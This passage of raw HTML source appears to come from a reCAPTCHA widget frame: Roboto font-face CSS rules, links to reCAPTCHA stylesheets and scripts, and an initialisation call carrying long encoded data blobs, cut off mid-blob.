  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="EEgp1UmJdaGdfrBcHsweVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__nl.js" nonce="EEgp1UmJdaGdfrBcHsweVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EEgp1UmJdaGdfrBcHsweVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woPCuEdjewlabTxUWcO6w5F7FRU/[base64]/DpS/Dunk/wobDmH1Iw5tSwpvCsHvDnhZ9FWjDmsOaWG7DsWcdw43DvzzCmcOTWMK9LQpyw4rDgkLCgk9AwrfCg8OVNsODAsOnwpbDr8O/UlFNFmjCt8OnPjXDq8KRLMKES8KaRgnCuFBYwqbDgC/[base64]/CpB7CvFhBJVrDgsKGwpzDt8O9FD7CkhvCucO2w6/DjwDDtsOVw7RVUxzCvX1BGXnCg8Khe0FYw5fCl8KFeGdqasKFZjLDusKiaUfDkcKNw5kgCU1yQMOpF8K4MzJDGmfDu1TCtH01w6/[base64]/T8KCwoLCnhvDjE/Co2l/OAfDgsO1wp/DphHCmsO/w5x5w4HCvF0lw7DDkTEaVMKTJVnDnWzCjgbDvhDDjsKBw50IQsKOTcONQsKOF8OowoXCgsKNw4xew7Zdw6JMS0nDmGLDq8KjfcOSw6Aaw6TDqVzDjcOYDE0NJMOEP8KyO2LCpcOrKzQMJMOlwpB2ElXDjGZjwpkUUcKgJHokw6vDj1/DsMOBwoNmHcOXwrXCnFQ2w51casOVAhLCpWHDhFEpQRjCusO7w5fDjDAIX38eHMKZwqQlwoRow6PDplgPOQ/CrCXDqMKeYQbDtMOjwoQqw4gBwrhow55pdsKgR1N1c8OkwoDCnUUSw4rDhsOTwpU1W8KGIMOkw6oowoPCoiPCpcKiw6XCkcOQwqlzw7XDuMK/YkgBw6/CjsKrw4kEZ8Okf3Y2w6wfQFLDlcOCw5RVd8Ofd2NCw6HCi25KRkFCG8Odw6fDp3B7w6MSY8KoOsOVwrvDu2/CtDHCosOjXMODXzTCpMKHwovCiGIgwq9rw4wxJsKywqtmXybCm1QbCgt6eMKzwo3Cgx9GeXY0woLCisKgXcOkwrDDvUbDsUPCsMOiwqgrbw50w64LP8KmH8Oyw7DCrGglX8KOwrNhV8OKwpfCsQ/DoXvCrlsEfMOzw5A4wqxywqJTW3XCkcOocFchD8KvCFM4w6RRG2fCucKawocpX8OlwqYVwq7Dq8KYwp8/[base64]/CuRTCrF/[base64]/Dqw1kVCMHwpTDjzDCpsOFw4bCnsOyw6pDBMKUwrlEDC4bwplcw4N2wpDDr0UMwqLCkg0DPcOXworDqMK7dUvCkMOGE8KZXsKBCkoVcEzDtcKWcsKCwoFtw4jClwQrw7oyw4/ClsKzSmBRZTICwp/DggbCoEbClVvDmMOcPMK6w7bDnhXDk8KaYyTDlgZ7w5M4RcO/wp7Dn8OFFMOLwqHCocOmWFDCqFzCvR3CknTDqCoOw5AuVsOWfsKIw7ImR8KTwrvCj8Kww5Y+K2rDlMOyNG5rBcO5a8OHVg3CukXCo8O/[base64]/[base64]/DoXlLw4Qiwoh+F8K+wpbDiRnCscKmMsO3U8KNwrPDknrDsiZswpHCvcOqw7hcwrxKw5DDscOKUC7Cn1BTNWLCjBnCuAnCjQtABjbClsOFdxlawovDmkXDvMOhXcK5CWhqWMOeRcKQw57CoXHCkcKtO8Oww7vCrMK2w7VBYH7CqsKyw5l/w5bDn8O/N8KncsKYwr3DnsO2wp4IOsKzasKbe8KZw78Ew7AhQl5LBkrCmcOyVHHDvMO6wo9Bw6/DisOacU7DnnZIwr/[base64]/IyDDiVLDrsKtZsKrLW5xw7hTBiHDr8KIwpE+TsK2OcK8w47DkFjCpB3DmiNHFsK3NMKSw5zDs37CnT9KezrDhSE7w7sQwq1gw6/CpTPDssKeKSLDt8KMwpxOJMOow7TCvjfDvcKYw6QtwpdHScKrD8OkE8KFY8K5JsO3UWLClEDDnsOLw6nDg33Co2YZwpsSC0PCsMK3w5bDrMKjdE/[base64]/[base64]/[base64]/DmMK2wodBwoZ9S11Bw6orBcOONMOEwr93w7rCrsOaw64ZITfCp8O+wo/CsjjDlcKMNcOxw7/DocOew4TDmMKpw5vCkG8HeF8kBMOvdnnDjwbCq3Apcl4DUsO8wp/DssO9ZMKsw5QwDMKHOsKvwqYhwqY1f8Kpw6kzwoXChHgGX3E8woPCs1TDl8KXJFDCjsOzwqVzwr3CtR3DpAYhwpERHMKPwpIZwr8AFG7ClsKTw5Mowp3Dsz/[base64]/[base64]/DlF7DjTsYw6TCnMORw7oJXMKGDzQaPsOpJ1/Duh7CnsOcLAcreMKfZCIDwq9jRGnDlX8BL1bCncOowq1VaULCmFjCrUvDog4Xw6lQw5XDuMKBwprCqMKFw7jDpW/Cp8KuBUDCi8ObD8KewrkFO8KEcsOyw6Egw4IPKj/[base64]/Em5iw7XCmcOvK8OvwqvCgAljKMKbRFPCsgzCuUAdw6IkC8OwQ8O2w6TCpQTDgU0RHcO2wrNUQ8O+w6DCpsK/wqF4d1UAwonCssOifwx8chDDkh8vYcKbLcKKCABKwr/Drl7DicKIdcK2QcK9IMKKesKeBMK0wo1TwpJ1AxnDjQc8F2fDgg7Cug4Owq8NDzYwXDUZEFfCvsKKWsOwBcKaw7nDuCDCvAbDhMOHwoTDj2FKw4DCosOTw4QaPMK2acO4wr3CvTrCqgLDtBAGIMKJckzCozp0F8K/w5UgwqlAa8KvPW0Aw6vDgmVoYgA4w57Di8KbABDChsOIw5nDjsODw4NCNFhhw47Cj8K9w4Z+F8KNw7nCtsKFJ8K/w6rCicK5wq3Cum4+LcOjwq5fw7tzDcKuwp3ClcKqHyzCvcOzfX7DncKHU2vCnsOkwpjCqHrDnBPCtcOvwqV8w6XCgcOWMXvDjRLCjXnDjsORwqjDlQnDgEYkw4c8BsOQXsOEw6bDlyfDhAfDuR7DvhFyQn0qwrBcwq/[base64]/Co00fwqEZwozCuXd2O2DDjWXCmMK3w7Z5w7pIAcKqw6bDslHDmcOrwqF3w5fDpcOlw4/Cgg7Dt8Krw5k0SsOscA/[base64]/CnsOMSRoww64hw5NZw4ZmYMK9LsOHCALCnMOvFMONA2g7BcOjwqALwp9DPcO+OmIJwp/[base64]/[base64]/CscK4w6RXHMKHDMO6wqzDjMOBw4NOw5bCux3Cp8Ozw7w1QBoQNAw/wprDt8K+aMODasOxOinCmgfCqMKJwrg2wpsbUMODVAw/w6zChMKxZ1NEcyjDlcKaEV/Ds0tJf8OQNMKeVykIwqjDrsOHwr/DhR0iUsKjw5bDn8KowrwVw5Yuw7BTw6XDjsOLXMOTO8Ouw4xMwoA3GMKAKGpxw4nCtjwGw6HCqjQ4wq/DoXjCpXokw5vChcOmwo53PDLDucOKwoNbN8OBecKlw48IZMObMlUlaXPDvsOOB8OdNMOSJgNESMOiPsKBYndnMHLDtcOqw5Q8fcOER1wgPWp5w4TCr8O0ckvDkC7DuQXDnjrCoMKBwpItacO1wpLCjhLCv8OiTC3DsXNHSx4cFcKvYsK/BwrDnyMFw64GKXfDgMKTw6TDkMOkGzpZw4DDi1URRSXCvMOnwoDDssO0wp3DtcKPw5LCgsOIw4BIMErDrMOMHUMOM8Osw7Ysw6vDtMOXw5zDgRXDusKYwqjDoMKHwrlbOcKadnHCjMKaaMOza8Ogw57DhxpFwqNcwr4QdsKZVAjDg8KGwr/[base64]/DmigPHgl8F8KZIT3ClcKBZXzDisKow6TCocKMw4bCj8KGFMOow7zCo8Osa8KkTsKtwp4NAl/[base64]/DmMKXIDwLw4PDmQl1HcK5wrsIZGTDvCoew51pMmRQw5DCh2wewovDicOdd8KJwo/CnQzDgV0tw5LDqBpofxZXGHnDpBxzTcOwUAvDmsOUwpVLJgFuwrUhwoJIEknCgMKjVSsRFTI9w4/[base64]/CnsKLRsK9f8K/SUvCo8K5wpzDkcKFD3jCoD/DqCs6w4jCo8OJw7bDhMK5wq5UfBvDucKewp5uOcOgw4rDoy7CucONwrTDgUZwYsOKwqk/D8K6wqjCiHhpOnrDkWoCw57DsMKWw64BdnbCvg1jw6XClygdOm7DnmNNTcOmw7p8McO6NBp4w5vCqcKjwqzDqMOOw4LDiXTDusO0wq3CrWTDkcOaw5fCqMKnw40AEB/[base64]/UQzDiTLCkwTDpsKjbygswqXCgcONUTzDlMKMWMKxwqMYa8KFw6Q5Xl1QWQogw5XCucOqIsO5w6bDisOeIcOHw7UVc8OYF1XDvWDDt2DDnMKewo/CnS8iwpBLNcKyMsK4NMOBG8KDew/Dj8OxwqY4KjbDgy9lw6/CrCFmw6pdeCR+w5IswoYZw7jChMOfR8KiRm06wq82CMK8wofCm8OnS3nCtWcjw7s9w5nDncOOEGnDqsObc1nDpsKJwr3CoMK+w73Cs8KAYcOBKEPDosK+D8K8w5MjRhvDt8OtwpQ4WMKowqjDlVwnWsOjPsKcwp7Ct8KZO3nCrsKoOsKrw6vDnCTCnB/[base64]/[base64]/CksKfwqfCmhEAw4FBwrvCqETDnRhUAHRBOsOWwoLDscOzHsKDQsO6RMO4QAlyehRGL8KzwoVrYgHDs8K6w7vCoH8vw7nCj0RJL8O8SC/DlcKWw7LDkMOhWyNlFcOec1zDqi9xw77DgsKFAcKIwo/DqQnCkE/DkjLDnyjCjcOQw4XDp8KYw74lwozDiW/DscOlOBhLwqAlwpPDisKxwrrCscOdwpd/worDuMK7D2rCmnrCvX9TPcOWBcO9NWNmMybDiHEXwqQrwrTDjRUXwqUdwog7KknCqMKcwo7DmMOSVcOUGcOTNHnDl1LDiEHCj8OSGlzCu8KwKR0/[base64]/bS7DsMOzwqLDssOTw5jDjMKrKBDDiR5mwoQMR8K9acO8TljCom4aa0AJwpDCl0UuVRx9XMKWBsKkwog0wptgRsKOPz/Ds3vDqsKBaXbDhTZFAcKHwoTCj0rDvcKHw4pkXTvCpsOHwpzDmHIDw5TDkAPDtcOIw5PCvCbDtVjDssKYw5JvL8KdAsOzw44wRXbCuUsxTMOcwrYuw6PDp0bDiU/[base64]/wpfDoUAhwr8sFRk8wolzw7nDmcKpVy4gw7h9w7fDh8KqIsKIw5U4w6MJG8KzwoYdwp3CiDVbJD80wp9kw7zDvMKdw7DCqDJ7w7ZEw4jCvBbDgsO9wpBDSsKQLRDCsEMxKH/DjMOeBMKFw699AW7Cgxk3EsOrw4DCpMKjw5PCq8KEw6fCgMOAMVbClsKcfcKwwobCoQFdIcORw5zDmcKLwqfCvwHCp8OUEDR2R8OcUcKGDiNwWMOtIA3Cq8KeDBY/w68FOG13wp3CicOkw6vDgMOlEBpvwr0jwrYQw4bDuxAzw5oqw6LCpcOJYsKKw5HDjnbDhsKzMlkRUsKxw73CvycWWynDtW/DkxoRwpHDhsOAORrDhhVtKcKvwp/Cr2rChsKMw4Rbwot4dV0EGSNywpDDkMKhwoptJj7DiTPDmMOJw4bDsT3Cq8KqJ3vCksOqHcOaFsK8wqrCpFfDosKPw6LDrFnDp8OAw5TDlMOGw7RMw5cSd8KuUw3Cq8OGwofCg07Do8Olw7nDj3osYcORwq/DiBHCtSTCksKPA1LDgiPCkcONYEXCmUcAWMKZwoTCmFcaWjbCgMKVw5ItVmwSworDoxnDlGdHDEFzw5DCpxpicWFYN1TCvFBGw6LDiXrCpB/Dg8KWwr3DhkYcwq1BbMOpw67DpsK2wozChl4Fw65uw7DDh8KfLEsnwpPDrMOWwqDCmg7CosOKLzJcwrF9dyM+w6vDuyE3w45Yw5AEecO/[base64]/[base64]/[base64]/Ds2vDtMOdFHrDkMKtwqETKcOYwovDrzg3wqwNw6TCqMOtw5hdwpRDDQrCkm0uwpBcwrzDjsKGWXvCqUUjFH/CpcOFwrkkw5jCpibDkcK0wq/Co8Koen41wokfw6coF8K9aMK0w6bDvcK/wrfCjMKLw70kfh/[base64]/DiR81R8KVVMO5wpXDon9CdiHDjsK/[base64]/Cl8OsEsK7wqzCgzQlBsKqfGrDuEHCmzVlw5RIw4XDsnrDtmjCrF/[base64]/ClcKVw6HCsMKCwo0OwoMVwoVwYidUw4A0wp8Vwo/[base64]/[base64]/DrsOGwrodScOsLQzCj8OGUhrDmRpNwrB2w6EmGyPDo2xww4LCgMKtwocXw5U7wrjCvx8yQcOLwpp/[base64]/[base64]/DocKrQcO3w4x0w4PCrXbDnMOWwp/CujbCr8KXwr/DiVXDlmnCgMOgw6/Dm8KBEsKFDsKjw5ZWPsKOwqkPw6/CicKWT8OLw4LDonNxwqzDgzwhw6Vzwo/CphcNwo7DgcOzw5pYMcKsNcOCBSvDtDQId1onQMOuYsK+w68DO2TDpynCuW/Dn8OkwrzDlCQGwqfDtHnCoUfCtsK4GsK7cMKywrDDisOySMKjw6XCqMK+IcK6w7FWw6g5JMOGL8KpfsK3w7wmdxjDicOZw6TCs1tgDkDClcOFUsO2wrxRJMKQw5nDqMKAwrrCu8OewqTCux7CmMKhRsKBFcKjXcOQwpEWFMOqwoUHw6hmw5I+e07DvMK5bcOQVA/DqMOIw5rCokkVwoQhK2sewoLChjvCocK+w78kwqVHDmXCgcO9TMOwdAp3ZMOow6nCg0HDs1LCscOfeMK2w6c9w4fCoSU+w4QBwq/DnsO4byYaw71masKfJcKyGzVEwrLDiMOxZi1qw4DCgE4mw5pRF8KlwpsnwqdIw5QGKMK5w4k0w6MZZhVmZMO/wqMhwp/[base64]/w5TCj8KpwrvDi2JUwoZow5bCl8OQwrvDiRzDjsKawqpXMQcdG3vDiFplRznCqjHDtgx4VcKdwozDv2zCllRFIsKsw6NDFcKbBwTCs8KnwrpzLcO7IyzCtsO1wovDqcO+wqnCkyLCqFI0SiJtw5LCqcO9CMK/SU9RD8Kgw7Niw77CisOJwqLDhMKcwoTDoMK7JXXCpAErwplJw7LDmcKjfDnCqy0IwoQyw5vDt8Osw4vChnsXwpnCiRkNwod+L3zDrsK0w6/CocOZESVjUGhXwqjCiMK7GhjDlUBxwrLCq3YewqjDtsOnORbChgTCjFjCgSXCmsKxQMKAwqIsLsKNesOYw7c9RcKkwoxEHMKBw69hcwvDkcKsY8Okw55MwoVkEcK+wqnDgMO+wofDnsO1WgFAUHdrwpc7fX/CumVcw6bCk2oJcmjDlcKaRjwLFV/DicOtw5wzw73DrU/[base64]/DsBQ0bXnCtMOBw6TDucOEwqQAZcK/[base64]/[base64]/[base64]/DjgnCuCVZW3A/VcO6w7vCh8KxwpNHQBgMwopCey7Cg0hCbXcRwpQdw688UcKxOsKCcn3Ct8K5NsODXcKVPX3Dn3UyFgAXw6J3wqQYbgV7BQAvw4/CmMKKacO0w6nCk8KIVsKUw6nDiD4FJcK6wpgGw7Z6Rm/CilnCr8KZw53Dk8Oywr7DoEh3w4fDu2lSw6gjRW5pYMKaesKKPcOLwobCpcKlwqTCqsKHBRF2wrcaOsOBw7HDoGwpV8Kaa8OtcsKlwo3CjMOiwq7DlU0fFMOuD8KdH2Emw7zDvMOKJ8O7O8OtJ1hBwrLCjg5wAxcxwq/CgBnDpsKzw4bDrXPCvsOHKDnCrsKHL8K8wqjCvQhiXsKTd8Oef8K0C8Olw7jClXTCucKJemgOwqFNJcOlPUgwPsKbLMO9w43Dh8K2w5DCkMO5LMKnXRdvw73Cj8KHw61PwpLDunLCoMOOwrfCjnPCtTrDqnIqw5/[base64]/[base64]/Ci1fCrcOuwoo/wqPCqcOFRMKGNwMwwpkTQsKWU8KubSpqccK8wrbCixnDm1dRw7pyB8KAw6HDr8KHw79lZMOQw5XCu3DCu14zAEA3w6BJDEzCiMKJw6RKPxRaI0ITwp4Xw4Y4CsO3QBtWw6EgwqFMBgrDqsObwrdXw7bDuBtqcMOtRldBTMK7w53Cu8O/fsKEA8K5UsKTw7QUEX1fwoxXAUrCkBjCjcKkw6AiwpY7wqUqAmHCqMKgVSgWwrzDocKxwogAwpbDlsOMw7dHSgAnw5Atw5/Cr8K1b8OMwqt6VsKYw7xHDcODw4QOHmjCg1nCgwPCm8K0e8Orw7/Dtxhnw4kLw7F0wpVew516w5pAwpknwrDCpTLCpxTCvU/CpnRWw4x/bcO0wrI7KnxpTzEOw69MwrNOwq/[base64]/[base64]/DmcKDA8KMM1jCrcOADmzDisOCwqnCpsOQwrxYw5zDgcKPaMKFF8OdKyXCnsKPWsKLwrwkVDofw6DDrsOQBXMbR8KGw5NJwoLDvMKGIsO0wrY+w6QiP2lLwp0Kw6ZmAm9Iw5o3w43CmcKKw5vDlsOQDmvCuV/Dn8Ogwo4Wwo1dw5kVw5glwrlbwqXDoMKgZcK2UcK3eHx2w5HDicK3w7vDucK5wpRtwprDgMKnQyMNGMKzD8O+MFMrwo3DnsORCsOnazIUw47CtmDCp1t9JsK3dm1MwpnCsMOcw4vDqX9YwoUswqfDtH/CpyHClsOMwo7DjAxDV8K5wqXClBTCrQc7w7pywrTDkcO7Fy5sw4UkwrPDssOGw798IGrCksOyMsO4DcKxVnwWayINXMOvw6sGBCHCoMKCesKlQMKYwrjDlcOXwo9/[base64]/DnWQ5wpclAyolbGx+w5sBwonCsjwOHcKlwotLcsK8w7fCg8O1wr/DuwFOwroIw7YPw65JV